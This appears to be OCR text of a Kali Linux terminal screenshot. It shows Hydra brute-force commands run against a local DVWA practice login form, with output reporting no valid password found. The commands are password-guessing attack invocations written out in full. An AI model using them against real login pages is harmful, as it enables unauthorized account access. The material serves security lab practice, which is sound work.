 1 2 3 4
2
23:19
Home
File System
Trash
Kali Linux a...
test
jemimaal@jemimaal: ~
Session Actions Edit View Help
┌──(jemimaal㉿jemimaal)-[~]
└─$ hydra -l admin -p password 127.0.0.1 http-get-form "/DVWA/vulnerabilities
/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or passwor
d incorrect."
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-28 23:
16:58
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try
per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect
.
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-28 23:
17:08
┌──(jemimaal㉿jemimaal)-[~]
└─$ hydra -l admin -p password 127.0.0.1 http-post-form "/DVWA/vulnerabilitie
s/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or password
incorrect"
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
KALI